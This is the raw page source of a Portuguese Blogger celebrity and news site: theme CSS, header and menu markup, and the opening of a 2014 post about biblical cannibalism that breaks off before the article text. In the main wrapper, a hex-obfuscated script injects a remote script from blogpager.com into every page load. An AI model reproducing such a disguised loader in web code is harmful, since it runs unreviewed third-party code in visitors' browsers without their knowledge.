.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email-message{float:left;width:100%;max-width:100%;min-width:100%;min-height:80px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius:4px 0 0 4px;box-sizing:border-box;padding:5px 10px;border: 1px solid var(--button-bg-color);}
.rtl .BlogSearch .search-input{border-radius:0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius:4px 0 0 4px;}
.blog-list-container li{margin:0 0 10px;}
.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\F309";font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\f33a";font-family:var(--icons-font);}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:13px;font-family: var(--icons-font);}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: var(--icons-font);}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:block;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\F3E7";font-family:var(--icons-font);font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;float:left;width:100%;box-sizing:border-box;}
.widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
.widget-control ul li a{color:var(--featured-posts-title);font-size:13px;font-weight:500;background:rgb(130 130 130 / 0.11);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 0;white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.widget-control ul li a:before{content:"\F309";float:left;font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0}
.widget-control ul li a:hover{color:var(--button-text-color);background:var(--button-bg-color);}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;}
.backTop{display:none;z-index:10;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:24px;font-weight:600;color:var(--button-text-color);text-align:center;width:40px;height:40px;line-height:35px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\F286';position:relative;font-family:var(--icons-font);font-size: 15px;font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.backTop:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:var(--icons-font);vertical-align:middle;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 5px 0 0}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\F174";}
.main-button.demo:before{content:"\F33E";}
.main-button.share:before{content:"\F52D";}
.main-button.gift:before{content:"\F3EB";}
.main-button.download:before{content:"\F30A";}
.main-button.contact:before{content:"\F676";}
.main-button.link:before{content:"\F471";}
.main-button.cart:before{content:"\F23F";}
.main-button.info:before{content:"\F430";}
.main-button.paypal:before{content:"\F662";}
.main-button.whatsapp:before{content:"\F618";}
.main-button.telegram:before{content:"\F5B3";}
.main-button.facebook:before{content:"\F344";}
.card-wrap .card-icon i:before{content:attr(data-icon);}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\F26A";color:#13d864}
.alert-message:before{font-family:var(--icons-font);vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\F270";color:#1984ce}
.alert-message.warning:before{content:"\F333";color:#c58519}
.alert-message.error:before{content:"\F622";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faF218;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:15px 10px 10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;font-size: 20px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
span.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
span.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:1178px){#outer-wrapper{max-width:100%}
#center-container{box-sizing:border-box;padding:0;margin:10px 0 0}
}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.type-block2.header-section{justify-content:flex-start;}
.block-wrapper{flex-direction:column;}
.block-module.item0{padding:0 0 15px;}
.block-module.item0,.block-combo{width:100%;}
.block-module.item0,.block-combo .block-module:not(.block-module.item4){margin:0 0 15px;}
.square-posts.item0 .post-filter-link{height:270px;width:300px;}
.square-posts .post-filter-link{height:130px;width:130px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:20px;}
}
@media screen and (max-width:940px){
.square-posts.item0 .post-filter-link{height:340px;width:100%;}
.square-posts.item0{flex-direction:column;}
.square-combo .square-posts{width:100%;}
.post-filter .post-filter-inner{margin:0;width:100%;}
.my-grid,.block-wrapper{flex-direction:column;}
.modal-grid.item0,.modal-box,.block-module,.block-combo,.block-module.item0,.post-filter .post-filter-link{width:100%;}
.block-module.item0{margin: 0 0 5px;}
.post-filter .entery-category-box{float:left;margin: 10px 0 0;}
.sidebar .widget-content.sidebar-posts{padding: 10px;}
.tickerNews{width:calc((100% - 40px) / 2);}
.tickerNews:not(.tickerNews.item2,.tickerNews.item3){margin:0 0 18px;}
.post-filter .post-filter-link{height:330px;}
}
@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container{flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{height:232px;}
ul#original-menuList,#original-menu ul>li{display:block;}
.SuperLogo{padding:0;}
.tickerNews{width:calc((100% - 40px) / 2);margin:0 0 10px;}
.header-section{justify-content:space-between;}
.header-right{position:relative;right:unset;}
.post-filter-wrap .grid-posts{grid-column-gap:10px;}
.ticker-pro .widget-content{margin:10px;}
.ticker-pro .widget>.widget-title{float:none;display:inline-block;}
.rtl .ticker-pro .widget>.widget-title{float:none;}
.hide-mobile-menu,#original-menuList>li>a{--main-menu-text-color:var(--mobile-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap,#top-bar{display:none}
.hamburger{display:flex;align-items:center;}
.header-section{flex-wrap:nowrap;}
#original-menuList>li:after{content:none}
.social-runs ul li a,#original-menuList>li>a:hover{opacity:0.8}
#original-menuList>li>a{justify-content:space-between;padding:10px 10px;margin:10px 0;text-align:left;}
.rtl #original-menuList>li>a{text-align:right;}
#feed-view,#sidebar-container{width:100%;}
.original-menu{display:none}
.logo-container{border-radius:0;margin:0}
.overlay,#inner-menu{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.type-block2 .widget-content{padding:10px;}
.block-step.item0{grid-column:1/3;grid-row:1/2;}
.block-step.item1{grid-column:3/5;grid-row:1/2;}
.block-step.item2{grid-column:1/3;grid-row:2/3;}
.block-step.item3{grid-column:3/5;grid-row:2/3;}
.about-author{text-align:center}
.Footer-Function{width:100%;}
.footer-primary .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.footer-primary .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.footer-primary{flex-wrap:wrap;flex-direction:column;}
.bio-data{width:100%;text-align:center;}
.footer-primary .Image{width:100%;}
.footer-outer{flex-direction:column-reverse;}
}
@media screen and (max-width:768px){
.Pro-flex .widget .widget-content{min-height:228px;}
.featured-grid-all{flex-direction:column;}
.featured-box.item0{margin:0 0 10px;}
.featured-block{grid-gap:10px;}
.featured-grid-all .featured-box.item0,.featured-block{width:100%;}
.block-wrapper{flex-direction:column;}
.block-module.item0,.block-combo{width:100%;}
.raw-main-wrapper{grid-gap:5px;}
.video-wrapper{grid-template-columns:repeat(1,1fr);}
.video-box:before{content:unset;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.my-sidebar{grid-gap:7px;}
ul.primary-nav{padding:5px}
.modal-box .modal-grid{width:100%;}
.Pro-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.tList .featured-meta{margin:0;}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer,.block-combo{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin:10px 0 0;}
}
@media screen and (max-width:680px){
.post-filter .post-snippet{display:none;}
.header-room{flex-shrink:unset;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}
}
@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.video-wrapper{grid-gap:0px;}
.video-box{display:block;}
.video-module .post-filter-inner{width:100%;height:175px;}
.post-filter-wrap .grid-posts{grid-template-columns:1fr;}
.Pro-box .raw-main{width:100%;clear:both}
.Pro-box .raw-main .raw-main-sum{display:block!important}
.Pro-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.raw-main-wrapper{display:block;}
.block-step{width:100%;margin:0 0 10px;}
.tickerNews,.square-wrapper .square-posts{width:100%;}
.Pro-box .video-module.item0 .entry-title{font-size:20px;}
.Pro-flex .featured-box.item0 .post-filter-inner{height:360px;}
.block-module.item0 .post-filter-inner{height:332px;}
Pro-flex .post-filter-inner{height:220px;}
.featured-box .entery-category-fly{bottom:0;}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.colorful-ico li{width:33%;}
.share-wrapper-icons.colorful-ico a:before{font-size:19px;}
.share-wrapper-icons.colorful-ico li a{height:30px;line-height:20px;}
.share-wrapper-icons.colorful-ico{padding:10px 0px 20px;}
input.search-input{font-size:20px}
.Pro-box-content{padding:0}
.square-wrapper .square-posts .square-img .post-filter-inner {height: 210px;}
#feed-view #main{margin:0}
.post-filter .post-filter-link{height:260px;}
.modal-grid .post-filter-link{height:120px;}
.related-runs .related-box,#room-box .modal-box .modal-grid{width:100%;}
.related-runs .related-box .related-box-thumb{height:250px}
.post-snip .post-date{margin:10px 10px 0 0;}
}
@media screen and (max-width:480px){
.post-filter .entry-title{font-size:17px;}
.share-runs li a span{display:none;}
.post-card{display:block;}
.post-card .entery-category-box{margin:15px 10px;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.sidebar .PopularPosts .post-filter-inner,.modal-grid .post-filter-link{width:130px;height:115px;}
.video-module.item0 .post-filter-inner{height:265px;}
.featured-box.item0 .entry-title{font-size:20px;}
.my-sidebar .sidebarui-posts .glax-img{height:125px;}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
.Pro-flex .featured-box.item0 .post-filter-inner{height:310px;}
}
@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble{display:none}
.share-top{margin:0;}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content.
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
relatedPostsText = "",
loadMorePosts = "",
showMoreText = "",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "templatestopbest";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7205698522336643 -->

</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section no-items section' id='admin' name='Theme Options (Admin Panel)'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='hamburger-section'>
<div class='hamburger-container'>
<div class='container'>
<div class='logo-container'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='hamburger' href='javascript:;'></a>
<div class='header-room section' id='header-room' name='Main Logo Header'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' height='180' id='darkroom1' src='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' width='658'>
</img>
</a>
</div></div>
<div class='original-menu section' id='original-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='original-menuList' role='tablist'>
<li itemprop='name' role='tab'><a href='/' itemprop='url'>INICIO</a></li><li itemprop='name' role='tab'><a href='megamenu/recent' itemprop='url'> ÚLTIMAS NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/televis%C3%A3o' itemprop='url'>TELEVISÃO</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/Famosos' itemprop='url'>FAMOSOS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/NOTICIAS' itemprop='url'>NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/futebol' itemprop='url'>MAIS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/politica-de-privacidade.html' itemprop='url'>_Política Privacidade</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/termo-de-uso.html' itemprop='url'>_Termo de Uso</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/sobre-nos.html' itemprop='url'>_Sobre Nós </a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Pesquisar' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Pesquisar' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<main id='feed-view'>
<!-- Main Wrapper -->
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html"},"headline":"Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo","description":"      Não há como negar que o canibalismo, ou melhor a antropofagia, é uma prática geralmente associada à rituais religiosos ou macabros, do...","image":["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7600gF8UWvb2Fz9CARlCY7r4osRzxzUgJI5sNUopTKHRyrluPWZzGAW3vHEphj9tRESfSEeHeN_8bWvQG2v_tkCOrL5Ifg-JLmNrG7QjdXo6yL4bu15XpncQlnxO3VRTVMkTi-5OlKjyn/s1600/canibalismo-biblia-noticias-seu-history-2.jpg"],"datePublished":"2014-12-05T19:16:00-02:00","dateModified":"2014-12-05T19:16:58-02:00","author":{"@type":"Person","name":"TV ALVO","url":"https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html"},"publisher":{"@type":"Organization","name":"TV ALVO","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.tvalvo.com/'>
Página inicial</a>
<em class='delimiter'></em><a class='b-label' href='https://www.tvalvo.com/search/label/curiosidades'>curiosidades</a><em class='delimiter'></em><span class='current'>
Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo</span>
</nav>
<script type='application/ld+json'>{"@context":"http://schema.org", "@type": "BreadcrumbList", "@id": "#Breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "name": "Página inicial", "@id": "https://www.tvalvo.com/" } },{ "@type": "ListItem", "position": 2, "item": { "name": "curiosidades", "@id": "https://www.tvalvo.com/search/label/curiosidades" } },{ "@type": "ListItem", "position": 3, "item": { "name": "Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo", "@id": "https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html" } }] }
            </script>
<h1 class='entry-title'>Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo</h1>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
<span class='author-image'><img alt='TV ALVO' class='snip-thumbnail' data-src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/></span>
</div>
<div class='post-inner-username'>
<span class='post-author' itemprop='name'>TV ALVO</span>
<div class='post-times'><span class='post-date published' datetime='2014-12-05T19:16:00-02:00'><i class='bi bi-calendar2-minus'></i>dezembro 05, 2014</span><span id='readTime'></span></div>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><i class='bi bi-share-fill'></i></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
<div class="separator" style="clear: both; text-align: center;">
